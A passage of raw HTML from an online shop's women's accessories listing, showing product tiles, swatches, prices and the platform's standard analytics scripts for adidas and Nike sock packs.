<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999119&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119"
rel="nofollow"
title="BLACK"
data-color="9999119"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), black/white"
     title="adidas 3-Stripes Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119&amp;dwvar_AW__100QXV__3SANKLES3_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119&amp;dwvar_AW__100QXV__3SANKLES3_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119&amp;dwvar_AW__100QXV__3SANKLES3_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119&amp;dwvar_AW__100QXV__3SANKLES3_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SANKLES3&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119&amp;dwvar_AW__100QXV__3SANKLES3_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999119&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0gtwvevmqyz"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_3SANKLES3" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_221QXV_UNKNSWEVE_9991135">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QXV_UNKNSWEVE_9991135',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QXV_UNKNSWEVE_9991135", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_bd13c0fb72c04c54d91245910b_9991135"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QXV_UNKNSWEVE"
data-itemid="AW_221QXV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991135&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="bd13c0fb72c04c54d91245910b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="bd13c0fb72c04c54d91245910b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_221QXV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa0ee8124/images/tile/9991135_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     title="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853b2049/images/tile/9991135_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     title="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QXV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991135&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_221QXV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135" title="Go to Product: {0}">
Nike Everyday Essential Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9991135&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185"
rel="nofollow"
title="TAN"
data-color="9990185"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), beige/brown"
     title="Nike Everyday Essential Socks (3 pairs), beige/brown"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135"
rel="nofollow"
title="WHITE"
data-color="9991135"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     title="Nike Everyday Essential Socks (3 pairs), white/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9991135_03&amp;sizeBackInStock=34%2f38">
<span>
34/38</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9991135_04&amp;sizeBackInStock=38%2f42">
<span>
38/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p05&amp;sizeValue=42/46" rel="nofollow"
title="42/46">
<span>
42/46</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QXV_UNKNSWEVE_9991135_06&amp;sizeBackInStock=46%2f50">
<span>
46/50</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
